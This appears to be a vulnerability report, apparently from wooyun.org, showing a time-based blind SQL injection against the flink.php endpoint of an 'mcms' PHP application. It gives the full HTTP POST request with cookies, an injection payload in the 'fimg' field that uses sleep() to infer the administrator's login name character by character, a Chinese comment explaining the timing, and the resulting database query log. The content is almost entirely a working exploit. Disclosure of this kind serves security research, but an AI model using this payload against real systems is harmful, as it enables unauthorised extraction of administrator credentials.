 POST /app/public/flink.php?m=insert_logo&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/public/user.php
Content-Length: 131
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=g7ehvgrrsc54kk0rsg60ouj764
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名第一个字母ascii值是109时，延迟如下
fid=1&fimg='or (select if(ord(mid((select login_name from mcms_user limit 0,1),1,1))%3d109,sleep(1),0)) or'' where fid=1#
? < + > Type a search term 0 matches
Response
Done Length: 420 (3,111 millis)
115 Init DB mcms
115 Query set names utf8
115 Query update mcms_flink set `fimg`=''or (select if(ord(mid((select login_name from
mcms_user limit 0,1),1,1))=109,sleep(1),0)) or'' where fid=1#' where fid=1
150411 15:56:33 115 Quit
www.wooyun.org